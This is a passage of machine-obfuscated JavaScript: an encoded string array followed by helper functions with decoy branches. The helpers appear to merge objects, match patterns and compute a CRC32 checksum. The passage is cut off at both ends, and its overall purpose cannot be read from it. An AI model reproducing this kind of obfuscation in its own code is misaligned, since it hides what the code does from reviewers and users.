FdLa','FClx','hPyRI','Kgjf','xskA','50r#','^SWp','Hitfo','WPNaa','z^@U','gRyhj','W7a','zSoR','BmeFS','ZHKrn','SFDXr','Xwkxl','ZRjvO','GrnTP','iKTSm','ZrXak','uVHec','%bIB','705208ttpVYv','UKKiU','NY#u','ZyroM','eomXR','W5NcPaNcRSo2WOq','gzIMO','WRy7E8k5','aFkyQ','Cazwr','WPBdPuOP','oQCYc','oJZrI','WprhN','WQCcWOvTcq','RYpzs','ahrbH','Hnrne','HCE4','SZQVZ','dtytl','ZqjtZ','SKffS','YyPGZ','qUbbX','PAHMc','tAXJR','AXEdP','W6zB','TE#f','BLfwD','lWEkS','MxhZq','yajPY','e1Vh','vETfq','nZVHI','w3Ss','RrZtg','fmo2lmoZW5PQ','mgoKC','dPMEo','JOatN','JvLfZ','odYUg','dhHGQ','x@Qe','3TnC','WQC','VFbYU','jTGZp','UVqai','flhdf','W!#u','a8kHWPFdLJtdGNm','TsSPK','XJpUm','jDAoV','rqPjA','FbYIR','iSo5','EtRLD','pkOor','2f0t','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','TVpNZ','QzYvl','MQEyt','baEuV','kPrTR','BfrRq','WQa2db3dSq','TMWYR','WPHj','IuoYn','RpnBV','kBBZp','UKzdE','qvfXf','spLqO','Ugymi','X7xJ','MHJMF','hdGax','DMASs','EZeNn','o0ZcNa','HiBxa','aIS','wzkW','WOJcPGbFW5H0ihzmtmo3eSk7ntetsZtdV8oewhz5WPFcRNTGxmkUW4qyWRis','ESkYdSoKWOj/W6jgCSkEcCoiE8oGW7S','UYWjI','mjNLT','gbVkT','zsefo','pJmBn','bsG','xhNnr','XiPhq','h1PRCxHJ','MhssX','x7YP','FRPSy','lwXEv','uDeY','CZnWh','MazOH','RRsxJ','charCodeAt','MiwuG','7aGS','W44ZgCkdWPibia','xLNUU','W4VdNbWh','W7HuF00','GZYUN','xurJb','WONdHmkvW5y','wXZIX','aCoz','ByFfr','sCkK','UODaX','ATZUb','KYaDw','zWKwE','VatuK','g3y','Wnmxa','ohuoW','bSpDW','nUAB','LbkDQ','B5&J','Az%i','evfw','nFtzP','azGfh','RIlF','QxADq','pogjR','egkEM','nHSvl','sBzLe','udVVi','DHfne','HGFHG','PkGyt','lVAii','enOeV','fEGqk','lnNXK','mmoZ','olsf','fAErm','HNdoR','SbGF','push','jFMW','tOVqc','NJbwx','Bmky','W40afSkWW4VdNCk7','IioJf','FDHPu','bGhTm','LNmuy','OEoNd','IdPWY','yXvJt','CCURV','YgbM','LVoQw','^U&a','8#%Y','ALvg','wfXtk','hpYpX','XVzPR','3US^','HO44','DpmhG','B8ojjmoVW7Woq8kjWQ0grCobWQ9fWOm','W75WlqCRWOKoW7S','qmAc','IOWyK','NoHBH','mkpTY','TThJu','Xb0!','iFtpI','JjSHr','XNekf','soBi','IdZKF','rmmiG','rpURl','oBNDp','aWy8','WP7cMW','nDn@','CGJoA','DlbbO','euprj','JWjVm','DrzR','GXTh','sCiPg','NbtZd','BEKGl','sCsa','LEjxA','dKPUN','GU%e','t8kOWQqnW5C','UZvic','dxOQ','IMPBZ','oLyyD','bwxsT','iWAzs','CcBpn','SnhkY','MVlWE','WAnkq','&Ozd','SvBzS','XRXoe','Pmqgx','W4r/','zMHBR','U9k2','W5SXW45q','gTLvQ','ccrZE','7tvN','fXPdc','BvGjt','W5TkoLf5WPxdSW','oEVTN','zzrTS','PpPif','nakcq','ytelE','fhZcGbRdU8kznCoMuXO','saVl','abiWr','iyj0','WROQW47cJW','NffXm','yCoH','DCjEE','AyJAW','!onI','kEkFD','hVmjF','WO0','usWQC','FzoHA','LWtb','cCOWz','oSk1W6GfEW','ujtd','eGRSn','zzjHY','wptod','SYkut','cCoGWPlcI8oJfXXUW5hdLmoE','L&aq','&KFv','H5sW','zVOtc','NzySp','oI4w','FXxvX','yW0','dbRbv','xQHqt','oAZTs','^4LB','ygrSz','jLddR8oeWO0EW5RcKbxdTSkLzXFcQ8k9WRBcU8ob','EJ4','ByZms','qpON','9kGT','yiJie','vQCrl','nD%W','rEKvH','OouNe','putQ','vfASu','FMdp','rYeEt','svDqM','ThnKg','zAmBZ','CONKp','WQm','XbHZN','qSoyW7dcIgW','qOKst','tuIs','W5fM','TPIue','WOtcHSoxW6i','1dYY','AfsrB','fIpHe','7tGu','AjkcW','FDvKR','bijrn','jIPLS','awO','dsGyWRpdKMupB8oaWOdcSqeHW4ZcNmkVhvSmdCkB','vCbJv','jAFrs','heeNc','vPeKE','DcLTK','HXCjo','wjXrC','zJTyV','arBP','Wvhen','VIYtD','VwWjV','tLMXj','E8kBW7rCWQO','qFLnk','ZQafq','Vkkd','WlcGe','nHp#','MHDKS','BePmf','HGygx','BZFG','CwqmV','Huypp','WQXnWPRdImkmWRVdR8oOsG','UUJNy','ZwAeh','atg7','RAAOc','bvNFl','W7O','db%X','TDdPt','hEDFu','hrqgm','r0GX','TVCSs','OZgT','BttWx','@^9l','VxuYI','pLQwk','oPBNZ','oRcdS','GUhoA','eJUjo','R4^9','pEXvC','4^fv','docDk','WJuju','RFNUY','LuGfI','^%2Y','EbxhH','mTAOk','IHjau','WzcoI','xHkzm','cdzcm','0qGx','WR1W','afuwI','WRup','qovte','iKvyW4ldGJPnzmo7W7i','Cizr','pCosvSkFWRVcJSoFgq','FUZhP','xX00','YhuuS','vkzXE','ZiOno','NzejH','dDufJ','fyml','aaqjU','&ll9','ZFkEo','DLYpp','iuQ6','h0Tp','BTkoZ','fAKLF','oGg%','RbIY','NrZLy','EGjOv','hobsd','wSoLWRhdIh9q','g8klb8kntCo5WQFcHSkeWRDapCoNW40dpqz3W7G','ZRsxZ','ZtdAZ','lQNAA','rjlI','PLE0','eUIBZ','W5S9','zSoV','2439768LnqLdF','ABLcp','NzpBl','FFLaH','NsRrs','dMSjb','zauyz','Ct0fomo/wdWwBmkmWOOADr7dMwBcGq','eLkuS','ccmTJ','s^&j','zWSec','XKgL','lZvTQ','WR8','RpdS','ACkNsa','WRGVW4FcSSkfW5i','LGOCv','cjlEk','CSasn','XhfVI','1kaG','WQDkWPhdPSkcCsNdIITEdCo1W6vQiLS','%SqL','MB96','shWVU','pnZGL','cXG','IXXoH','HLmzm','BTPry','b1XcW5m','etmvY','KpJim','W6i','kpwAM','Ye!q','eWBKT','wYtJh','GsTbG','aUrNP','xssFv','YdpeW','eMbwk','PGspG','ObppP','geBXo','ulYmc','WQBdKJW0gCkbxG','YbQU','lpmxz','7y6C','uBikm','W4bFCHiuux7cRa','fGTRB','SKtQx','GBSLu','tEjDG','^ZM3','afRw','qxxhm','9V6O','NEcRr','wgvvx','TBmQG','GUIJO','yDcQY','PX9H','h5&h','Eisaj','QjLIm','tIJcG','FjkyA','GZOtH','JlOAZ','lKzja','hvrlr','LaHcU','W5PxW4vU','wPXZT','RmjyB','toCSt','sSCmC','WOm','ZKwoE','2FuC','NAueS','HUHei','uo32','622321gyokdl','dYFpp','prncN','ecNcQuvYqCovWR7cLmoMWQ47zmo0Bmkw','OMPTm','ndNmk','bFEdL','fGqmD','dOcle','Btzky','kZH%','ASo0','nheBL','XHhrR','XZaTf','SwrFG','yAipj','Xpufh','0T4f','tJzvR','aWWRr','uSlYU','CHLmr','m7vY','YXhkW','FmnBr','mWiqi','COU!','dxprK','KVEhj','PLiVf','zhbvZ','fvWSD','DWPvJ','khftB','niuLc','W4HdWO07AX8','W5CNW5W','oZaQa','snjLU','gfoxZ','MFIIZ','FJLjq','QfKgc','rVjKu','EkWPC','ypoU','pXMXS','1XY5','eXneX','vuVOR','tJlBJ','W4hcSHBdPmkE','VnZcs','@4Oz','STDLn','cRZO','BltWA','W4JcPvtcVCkbnq','GfmxO','DsOcc','ahUIJ','W6O','uw0R','ACFsQ','pCjVT','JKuFX','eeFrT','zHrfA','ohZrS','gmka','KjdIY','m3Wq','cKooV','XtATa','WFkpy','sHhdJ','GsnDs','Kxioh','PFxmQ','XnzCQ','lSWlX','hmR#','ELrGH','W5Pc','qePOd','NnDLo','UDDZi','etxdMmoUwa','shift','Du%x','PnCHP','WQT9kGGGWR7cRSkRF8kSpJtcOCkyW7fU','2419656aXufRj','qYhyX','fdiTV','XIRhZ','WJENx','iaOER','WRfZe8kIuxK','dhp^','WRNcTdmafmkZWQ7dVKHC','W7K','Shshv','kQSZJ','FgzTH','LXCCU','SOMUw','BIuBt','qvtjP','DRWCF','sLwBz','n%Ej','nnZHe','mIxdp','LxoKf','B8kltW','htEWt','tlqJr','OtCGq','zOlQx','s57m','vKrY','USUhv','RmaTG','hRXWQ','jGlUz','KWcIa','xijsb','srXTM','fwsqK','HRiRP','EtPds','LdpNb','iQEfO','syCxt','GUuLx','SVCJx','RGeuy','PokjR','uEAJ','QISnJ','YZepL','ZNzfN','AxDcL','F02B','nmFkM','BmoR','VKgXQ','UQkAc','zCkQnw3cQ8k3y8kFomoQCCo/WPxcJ1Xw','oLCWuSo1','1HBB','NjZLL','ESTdE','XFORL','nCOyt','cjSzA','fYmpT','NCgwg','qBuIn','AtrhD','fEIRZ','omkaptNdGmkA','KwzSw','oc7dN8oBjW','mlcHg','teMwP','ieSVy','NoUUj','A8oJuaVcK8kQW4NdV8oQ','t8oj','gBDrp','DuQGn','QzKzI','aKi','pSHoY','wBJIb','LHVNJ','9u&Z','GsfYH','OalxO','xCocwmkRWQviWRirW5u','8ZCP','WPBxE','qSojW5NcIb8','iCmjI','dPUJG','Yy8p','upAeD','wCoZECk2gSo+WOFcUSkrWPi7kSknn8oVCe5wDttdLgRcKrtcSmk/mKxcPq','OWFxH','RCNAS','K^eM','omoCnrL5','nJXDc','FoJuC','ZdlJH','ejl&','vPfUz','DNLMr','mHShj','ImcJW','AdFRC','HWoF','9v7!','BE70','rNoza','ePZaS','vHTww','RISXy','cvFaK','igLJc','IQqPO','mSoOWPy','jbZAd','5VqM','UxaSb','aMKAB','WRZcHSk0WORdRmo/','HyYgF','SbVcp','ZqNEZ','csSmX','jmItx','y612','eMGfd','nfqTs','oqVTT','WQuSWPJdN8kR','Ty@Z','TVcmk','gWeZ','nkYVw','CTaLJ','PTJWW','IQIee','QcExH','xXdva','bCeY','ZyrYi','wrzQa','3IGL','DnRBl','jAtB','wWgK','gLmMw','gWq','2584452FujBYo','NraOx','6xtN','LzIvL','RlgMA','iNGvv','YjfPz','gkXN','eGcYv','rxyhymkaotnrF8kU','cXNIx','SSXyG','TGbHH','tZNOe','WOVcQG','cnZGy','UbNSt','UXlhI','Ikrtq','geybV','TFXzH','spfYB','pcDtS','hbmOO','split','oYlqq','xInSm','LbPPn','UVDMU','nlSId','AgWSR','GOQOR','UoFnx','dmoF','lNIOR','KU&U','j22C','xWgGq','qzLzD','XBfZF','tGXfc','XeEvx','McNlg','eWXSv','uG23','zkwdt','sCo2W6mA','jKUTS','W4nU','lmYjm','cCkgWQNcGW','zzJV','HtJEH','rMIYV','kqTQn','ggmgW','cBHCV','WPZcQgRdGCo2W7FcHJK','eZBcQG','yBAlG','GZmXJ','ftHgh','3|8|0|1|6|4|5|7|2','TYoAK','TxaO','ZO51','W5BdKq','hiSVe','IhQVM','fpBll','WZpyo','yRVRa','gNcEs','Opwnl','axKTeJRcSsRdKtPQAmo/y1i2EhT4W7bEW6S1g01wbSo6WQFdRW7cLSoHW65UWRRdTmkBESk8rmokdmktWQzgw8k3xtFcPSkXqmoBW5XilmooAdxdG8klESopWRBcQG','ZFRWI','qncC','dQpIN','NVqB','MebYv','7jsN','BkMaM','mkHdv','AsWoY','QmMpV','TrUtF','FVdtg','XOgae','YEBmN','UYyXQ','HMT1','MLryz','mwlNz','RwFvv','bKAUM','mVrfH','shrUd','WsyfZ','fGgPC','vGQqE','iDoWL','AaujN','LmgCS','Enmwh','W4fB','yzRrN','u0qr','8AY#','eDSTm','KcdWl','qIgft','uzpKv','prototype','H7Ar','mYIVW','upZSN','bkXNf','VbOyA','MwQzN','cFEic','ddhUo','hWgGM','dySsY','7gdM','1Zo7','WOe','nBtRa','mYfLE','TgrzZ','hbGJB','xKNcGSoIW6G','QNHvM','oSkeoq','JSMxH','vcaSr','diyBm','ybKSo','K8wW','lueKP','W6RcI8kHW6K','9w8H','ZGPAV','WPix','QfKVq','CrL!','VGIvi','W6aG','wmk2W6tdOSkBb8krWQyJ','onhly','W4FcLmk7eG','OIvZ','NJq4','gNVQb','FWCsWOWQWRmM','nJyHG','atMtQ','W6OSWOhdJmoYqJW','klYiy','WO7cJa','vORw','TKRfp','ZbuIK','BjDbN','dSaIC','RgSEY','XohCm','xqFGF','tVlKV','WRy','SATJa','E8kWW5BdNSohfW','ssMqJ','F7Xj','xJRLf','DbEYL','BWXng','lkKeZ','gXehF','dLOfY','IPc&','bbaTR','Qnoxl','zWqDI','RvHZH','NHaVr','NPDSX','zqRAR','KHbLh','ZdHk','LbJnE','QFTy','PwsUx','NamKH','WZ1#','husfT','DuTfN','TExgN','uUSkj','iVUzB','W4y5mSozbCk1vCozDq8','zoAu','JoYiL','aRCIU','&#R8','BGQFA','nx34','WQWwW7qWW5NdQW','qBGXE','YWAQd','bJmc','ZCez','W7VcPSoaWRi','Tuqcj','Fbe','NRKBh','CsLIU','kLtFB','ZlTaB','iqtPN','TufIb','KoYpd','P4UL','IguZC','DZs^','hAdTG','NJnVl','pBrEY','qUWoF','XNWZd','DcfEn','VSHuJ','CCobWP/dS2hdLW','Oemjn','azf&','kbXwH','WHiHK','WONcQa','NTpRo','oBifM','BaXko','GUcrV','1&9q','PEshX','CjjMp','qizzq','ECKbI','WdreX','2q^v','ksUvo','StVvh','jdsla','mrCxW5Wm','Cc2R','mczyt','XJNiF','IdesR','uXm','ODWQZ','ZxZcl','HVKiX','GNnTo','pRadf','fAaIf','gJFx','xKqnC','N51z','ABgKD','RxEV','ZEgDO','qYk@','W4LDr8k/b8oq','ePkoe','FvvK','UBsEb','hSBrb','rKtn','k9oI','JFObn','ISZJb','XbjJU','eSoEW5/dNmofW4VcQG5WW6K','WOWA','NFXHi','ZSFJe','sQsjP','HSTlM','W7pdTa','NJKMF','vWTvo','sGi','fmkl','WOtdJq','RAwvi','EKd6','nbUhe','txyTK','WRO','EXqiWQfeWQvcW4xcK8ol','oLy','yuSFR','WQVcUfFcVa','CKWUc','W77cPYFdQG','whIoo','&HQU','VXYQj','yFcJq','UTMAZ','TxXCG','wpqjL','qWFX','fsuPr','3811510gXZbSS','CRGH','JMdVc','WGqaP','atqZ','Cmoh','^XhK','pZVhq','zoXVW','5L33','DyjCl','bxHxz','YveZO','RAmWL','CNWkW','V^1y','nFzib','KnTzC','SrsQO','atiqm','eenza','NMbxW','sAdFw','KDOIY','I2My','FDDLB','pgPTU','Uilbp','ZXtzs','VnTSQ','!%fc','gcZA','AErax','YaMZL','ceGgz','mNyjo','WJoST','HOrgi','JM7P','FMzZA','aXfNX','cuvky','wuvQp','OHIxk','WOy','jBWIS','CCpmx','mmoRyG','xMHTff0wW6RcTmk3eKy0W6PBmWvQoa','IdWF','neWqH','aknGA','&^W^','UpBIY','xL2D','UjDQc','B6gI','kaUyJ','u8W8','XuCKb','wnEdC','kbVqy','HwIet','xQzfN','MZAxe','HRIrs','WPyiWRpdUW','OUKWE','WOivW4tdUvu','AWyjv','lGUN','Wf@%','kiUbr','kEAYb','HnFWG','#CHe','bjdXM','INqeO','7QV@','xukpL','Sjahl','BkwaZ','fIfj','viQt','WRDz','IIMvk','WRvTW6KlD3RdVxC','enAvS','SsUnr','W5eZW7aC','ji2u','WPjoqchcRhBcRa','WPtcPdPJW5C','@#%X','KJX1','m@6M','fRwqC','W6zrWPRdGG','UBPLC','W5HaW5i7eq','YVTxK','VArCH','czAAG','CrJCg','W4fvrfS','kEgHd','xMpdLSkf','NXmLw','BaHIy','IRfez','SStik','TeJtV','mRydM','nxYBK','XJPCO','MOfyM','sIi6','lOkjd','PFUCq','feLZy','sxKxF','SGRMw','DSo5hSo5','sfSVn','HMKsc','MUEis','xWvoR','DskDF','GMBaX','qbiug','PnSHQ','RzLWQ','GQBDd','bVmIu','PUXLb','IsqPs','W5Ey','W4fPWQ3dGCoBWOnyWQDgW4xcHM7cTqW0W59xrd4Yn2RdIhW','W4pcUtO','Slgfa','%PKJ','hXpdQ','icDoq','EOywl','eGyKG','rwHf','vRq0','BbZLS','qkSOr','gCZEl','KLZUh','TVYUg','W45VW6lcThW','qgssm','YkomM','beRm','DAfrb','FHRdTq','oPJBs','&^C%','yhRKX','YgqbE','pwtLc','EXKDm','pcwW','YJYTh','jbwYx','CJlmi','T9Iv','KwhCO','ykFXt','Knnkc','psydl','RUEqq','ryFwn','ADntK','WaZbd','0sm%','vYDcY','hYQIV','byVm','SWLZP','WMqvu','nhJnk','trkLV','x3Kk','hCdxe','JwMQ','rKe','mBSWV','cErFW','Tfqxj','DXzjm','aMrA','sGtsx','EcDbT','DSoQWQKE','MTygs','hMBIT','AX1r','CskvH','FShNu','fiVqz','CdmZG','Hojop','eiTvb','jvJcO','Snunm','mFHag','MKDPK','ZZLkk','QhoSh','KVPQI','W7tdSCkbWQu','cfHcf','eoteY','xJHx','ruzjH','NFQof','UrSSY','QjdFk','qKNId','jjrIU','mSHLD','sSbcz','A0ci','tllKm','oJmtu','UNFzu','ksJFv','QAgWM','zeza','dTjfO','EynMN','ducLT','B8k6WQq','nTtN','LjDjd','seljU','rKOfA','HPZBV','vmyvS','gHoGx','aZaXR','qTuPU','vOMwl','ZNiOq','KFjwQ','UzsAQ','UpWnu','WQhcLa','XGjrG','z#Yt','KyKsB','TZPXV','ihvyR','wZZwT','PBNXd','uqLeh','BsEOF','oSFsb','5!RK','tRSUf','KXvYl','SftWL','ogulP','2GGl','DXLOM','uwHsWPddQmo2W4y','czWQk','%2ZA','SnHoa','njWHB','NDgnj','yHsSS','XvyOU','jBWxI','szDf','W7RcQG','kb4','nhxDf','eHGBF','GiQjT'];oc=function(){return X9;};return oc();}function of(X9,Xo,XX){var Xs=ok,Xm={'glGWb':function(XH,XO,XU){return XH(XO,XU);},'iVUzB':function(XH,XO){return XH(XO);},'Tvpzs':Xs(0x207),'cfHcf':function(XH,XO){return XH!==XO;},'HwIet':function(XH,XO,XU){return XH(XO,XU);},'NzpBl':function(XH,XO){return XH===XO;},'yuoVB':function(XH,XO,XU){return XH(XO,XU);},'ducLT':Xs(0x227),'DzQRu':'rwHf','uWjFo':Xs(0x281)},XR,Xv,XT;if(Xm[Xs(0x633)](typeof Xo,Q))return X9;if(!o2[Xm[Xs(0x59b)](oJ,0xa*-0x295+0x1753+0x379,Xs(0x591))](X9))return Xo;if(XX!=null){if(Xm[Xs(0x2d5)](Xs(0x784),'TZewj'))_0x281c98[Xm[Xs(0x6ea)](_0x111c87,-0x1084+-0x19*-0x72+0x62a,'YgbM')][Xm['glGWb'](_0xde32fd,0x1cb6+-0x2*0x8f5+-0x16a*0x7,Xs(0x3b9))]===-0x105a+0x128*-0x3+0x13d6&&Xm[Xs(0x4eb)](_0x33509f,_0x414197);else{for(XR=o2[Xm[Xs(0x729)](oJ,0x22e6+0x7d9+-0x2a23,Xm[Xs(0x647)])](Xo),Xv=0x4d*0x3d+-0x6cf*-0x2+-0x1ff7,XT=XR[oJ(0x25de+-0x2*-0xfa7+-0x17c*0x2e,Xm[Xs(0x742)])];Xv<XT;Xv++)XX[Xm['yuoVB'](oJ,-0xaed+0xbd*-0x4+0x7aa*0x2,Xm['uWjFo'])](XR[Xv],Xo[XR[Xv]]);return XX;}}try{if(Xs(0x668)!==Xs(0x91))return B[Xm['glGWb'](oJ,0x13c9+-0x15*-0xf8+-0x138a*0x2,Xs(0x2dd))][oJ(-0xfc4+0x705+0x9ec,Xs(0x66b))](X9),B[oJ(0x1d*-0xca+0xae0+0xd0f,'s^&j')][oJ(0x9ee*-0x2+-0x3d+0x1547*0x1,'1HBB')](Xo);else this[_0x4353e9[_0x2dc85b(-0x1d3*-0x13+0x1154+-0x1997*0x2,Xs(0x311))][_0x47db3e(-0x2*-0x123+-0x1*0x1d3f+-0x3*-0x97f,Xm['Tvpzs'])]]||_0x12f71f[_0x100771(0x40*0x95+-0x86*0x44+-0xb4,Xs(0x55e))](this,arguments);}catch(XH){return or(Xo,!(0x5*0x1f7+-0x83*0x2b+0xc2f));}}function oi(X9,Xo){var XX=ok,Xs={'dTjfO':function(XO,XU,XP){return XO(XU,XP);},'DlbbO':function(XO,XU,XP){return XO(XU,XP);},'pkOor':XX(0x4c4),'INqeO':function(XO,XU){return XO==XU;},'KWcIa':function(XO,XU){return XO===XU;},'bKXzz':function(XO,XU,XP){return XO(XU,XP);},'nhxDf':function(XO,XU){return XO==XU;},'yOuqV':'9w8H','bFEdL':'VRdSi','ohZrS':'TbUHi','fXPdc':function(XO,XU,XP){return XO(XU,XP);}},Xm,XR,Xv,XT,XH;if(Xs[XX(0x5aa)](Xo,null))return!(-0x157c+-0xd*-0x1d3+0x23b*-0x1);if(Xs[XX(0x3ac)](Xo[Xs[XX(0x738)](oJ,0x535*0x5+-0x30*-0x8e+0x1d*-0x1c9,XX(0x5ee))],-0x2553+-0x1194+-0xafb*-0x5))return!(-0xa63+0x8ca+0x199);for(Xm=X9==null||X9[oJ(-0x854*-0x1+-0x22cf+0x1b5f,'rwHf')]===-0x232*-0x3+0x1d*0x33+-0x279*0x5,XR=X9,Xs[XX(0x675)](XR,null)&&(XR=Z),Xv=-0x2048+-0x3*0x1a5+0x2537,XT=Xo[Xs[XX(0x645)](oJ,-0x1b83*-0x1+-0x19b+-0x1904,XX(0x5ee))];Xv<XT;Xv++)if(XH=Xo[Xv],XH!=null){if(XH[oJ(0x1322+-0x1ac+-0x1092,XX(0x5ee))]===0x1*0x397+-0x1a1e+-0x1*-0x1687){if(Xm)return!(0x2028+0xf33*0x1+-0x2f5b);}else{if(o2[oJ(-0xc19+-0x1*-0x10ae+-0x34c,XX(0xfb))](XH,oJ(0x1*-0xa12+0xfa4+-0x483,'DrzR'))&&o2[oJ(-0x2*0x954+-0xac*0x35+0x124c*0x3,XX(0x1ce))](XH,oJ(-0x1d1+0x1ce5+-0x1a57*0x1,Xs['yOuqV']))){if(Xs[XX(0x333)]!==Xs[XX(0x372)]){if(new B[(oJ(0x221+0xb13+-0xc1d,XX(0xd1)))](XH)[Xs[XX(0x21e)](oJ,-0x14f*0x7+0x3*0x137+-0x741*-0x1,XX(0x68d))](XR))return!(0x15d3*0x1+-0x106d+-0x2*0x2b3);}else Xs[XX(0x645)](_0x57ac9d,_0x40e617[Xs[XX(0x1fc)](_0x348e57,-0xcf+-0x76*0x49+0x2415,Xs[XX(0x16f)])](-0xf35+-0x1342+-0x2a7*-0xd,_0x27c0f0(-0x6bc+0x13bb*-0x1+0x1b99,XX(0x465))),_0x59cf24);}else{if(XR[oJ(0x1b6f+-0x23df*-0x1+-0x10d*0x3b,'viQt')](XH)>-(-0x1*0x22f4+-0x1369+-0x365e*-0x1))return!(0x1f02+0x10*0x99+-0x6c3*0x6);}}}}function ob(X9){var Xo=ok,XX={'eDSTm':function(XH,XO){return XH<XO;},'yHsSS':function(XH,XO){return XH&XO;},'wBJIb':function(XH,XO,XU){return XH(XO,XU);},'NUazv':function(XH,XO){return XH>>>XO;}},Xs,Xm,XR,Xv;function XT(){var XH,XO,XU,XP=[];for(XO=-0x3*0xc0e+0x1334+0x1a*0xa7;XO<0x1*0x1b8b+0x10e7+-0x2b72;XO++){for(XH=XO,XU=-0x1*-0x1ded+-0x716*-0x3+-0x332f*0x1;XU<0x1052+-0x6+-0x1044;XU++)XH=XH&-0x231f+0x1*0x295+0x208b?0x1bffa5a50+-0x5c5fe55a+-0x75e1f1d6*0x1^XH>>>0x116d+-0xe3f*0x1+-0x32d:XH>>>-0xe3*0x1f+0x26b*0xa+0x350;XP[XO]=XH;}return XP;}for(Xs=XT(),Xm=0x830+-0x3*-0x233+0x2f5*-0x5^-(0x2280+0x510*-0x1+-0x5*0x5e3),XR=-0x11c2+0x1*0x17e2+-0x620,Xv=X9[oJ(-0x1d*0xb8+0x1625+-0x7*0xf,Xo(0x5ee))];XX[Xo(0x491)](XR,Xv);XR++)Xm=Xm>>>0x12*-0xb3+-0x1c16+0x28b4*0x1^Xs[XX[Xo(0x66f)](Xm^X9[XX[Xo(0x3de)](oJ,0x1*0xac1+-0x18c3+0xf43,Xo(0x4f6))](XR),-0x375+-0x5*0x37a+0x15d6)];return XX['NUazv'](Xm^-(0x8*-0x5c+0x15e5+-0x1304),-0x12c3+0x1590+-0x2cd*0x1);}function oS(X9,Xo,XX,Xs,Xm){var XR=ok,Xv={'YAnNw':function(Xa,XE,XZ){return Xa(XE,XZ);},'owPQM':function(Xa,XE,XZ){return Xa(XE,XZ);},'ThnKg':XR(0x29e),'NRKBh':function(Xa,XE){return Xa<XE;},'ZXtzs':XR(0x4f6),'UHvxP':function(Xa,XE){return Xa|XE;},'cWnDt':function(Xa,XE){return Xa&XE;},'kIqPs':function(Xa,XE,XZ){return Xa(XE,XZ);},'xXdva':XR(0x5ab),'fsuPr':'F02B','aMKAB':'viQt','QzKzI':XR(0x714),'lNIOR':XR(0x2f4),'QZqkT':function(Xa,XE,XZ){return Xa(XE,XZ);},'TDdPt':XR(0x3b9),'QAgWM':function(Xa,XE,XZ){return Xa(XE,XZ);},'PFxmQ':XR(0x153),'xWvoR':'^%2Y','czWQk':function(Xa,XE,XZ){return Xa(XE,XZ);},'JwlNO':'9V6O','oEVTN':function(Xa,XE){return Xa>=XE;},'bSpDW':function(Xa,XE,XZ){return Xa(XE,XZ);},'OTNAh':function(Xa,XE){return Xa!==XE;},'MpiuI':function(Xa,XE){return Xa!==XE;},'tQhBE':XR(0x6ba),'HGFHG':function(Xa,XE,XZ){return Xa(XE,XZ);},'qBGXE':function(Xa,XE,XZ){return Xa(XE,XZ);},'TufIb':'ujtd','ZxgNp':function(Xa,XE,XZ){return Xa(XE,XZ);},'vYDcY':function(Xa,XE){return Xa>XE;},'kqTQn':'uo32','UVDMU':XR(0x2dd),'ihvyR':XR(0x4e1),'rqPjA':function(Xa,XE){return Xa+XE;},'gNVQb':XR(0x52e),'GTbbr':XR(0x69e),'eenza':function(Xa,XE,XZ){return Xa(XE,XZ);},'SwrFG':XR(0xd1),'vOMwl':XR(0x68d),'pzLcn':function(Xa,XE,XZ){return Xa(XE,XZ);},'LjDjd':function(Xa,XE){return Xa==XE;},'spLqO':function(Xa,XE){return Xa(XE);},'GUuLx':'7aGS','eeFrT':function(Xa,XE){return Xa===XE;},'pZVhq':function(Xa,XE,XZ){return Xa(XE,XZ);},'diyBm':XR(0x530),'JKuFX':function(Xa,XE,XZ){return Xa(XE,XZ);},'SqGCu':function(Xa,XE,XZ){return Xa(XE,XZ);},'AtrhD':function(Xa,XE,XZ){return Xa(XE,XZ);},'YfuoC':function(Xa,XE,XZ){return Xa(XE,XZ);},'zWSec':function(Xa,XE,XZ){return Xa(XE,XZ);},'cPAtV':function(Xa,XE,XZ){return Xa(XE,XZ);},'lNCEG':'EAWd','PUXLb':function(Xa,XE,XZ){return Xa(XE,XZ);},'NrZLy':XR(0x4f0),'zzjHY':XR(0x719),'PkGyt':function(Xa,XE,XZ){return Xa(XE,XZ);},'xVFTm':function(Xa,XE){return Xa<XE;},'UxaSb':XR(0x2c1),'bSANE':function(Xa,XE,XZ,XK,XJ){return Xa(XE,XZ,XK,XJ);},'rrEgs':function(Xa,XE,XZ){return Xa(XE,XZ);},'fKzPg':function(Xa,XE){return Xa<XE;},'dtytl':function(Xa,XE,XZ){return Xa(XE,XZ);},'snjLU':XR(0x5ee),'BltWA':function(Xa,XE,XZ){return Xa(XE,XZ);},'RrZtg':'9w8H'},XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe;function XC(Xa,XE){var XZ=XR,XK,XJ;try{if(XZ(0x45c)==='oagyb')this[_0x5523df[Xv['YAnNw'](_0x4cd882,-0x1*-0x114f+0x2658+-0x36d8,XZ(0x311))][Xv[XZ(0x6de)](_0x265614,0x4b4*0x4+0x115a*0x2+-0x34f0,Xv[XZ(0x25a)])]]=_0x136d12[_0x508e60(-0x17d5+-0xd*-0x1fd+0x4b*-0x2,'uG23')](),_0x5a1a50[-0xb9b*0x1+0x1e5+0x9b7]=_0x26972d[_0x39a90e(-0x1*0x25ad+-0xbc*-0x5+0x236f,XZ(0x451))]();else{if(XK=XE[0x2*-0x1196+-0xaf3*0x1+0xf60*0x3],XK==null||XK[oJ(-0x179f+0x1110+0x773*0x1,'rwHf')]===-0x22b0+0x1c88+-0x4*-0x18a)return;XJ=XK[Xa],XJ&&XJ[oJ(-0x15d9+0xfc2+0x766*0x1,XZ(0x5b0))](Xv['owPQM'](oJ,0x87e+0x5fb*0x1+-0xce4,'q@Ix'))!==-(-0x1*0x907+-0x4df*0x1+-0x1*-0xde7)&&(XE[-0x1d73+-0x1e2*0x8+0x2c83]=!(0x1de7+0x181e*-0x1+-0x5c8),XK[Xv['owPQM'](oJ,0x1*0x7+-0x29b*0xb+-0x1d86*-0x1,XZ(0x5ee))]=0x396+0x2649+-0x1*0x29df),XE[-0xa*-0x1fd+0x9*0x26b+-0x3c9*0xb]=XJ[oJ(0x1ad8+-0xa43+0x515*-0x3,'2GGl')](-0x2554+-0x53a*0x1+0xd*0x346,XJ[oJ(-0x47*-0x1d+0xdcb+-0x1487,Xv[XZ(0x407)])](Xv[XZ(0x6de)](oJ,-0x1*-0x239+0x1*0x12ce+-0x134f*0x1,Xv[XZ(0x3db)])));}}catch(Xc){if(XZ(0x436)===Xv[XZ(0x447)]){var 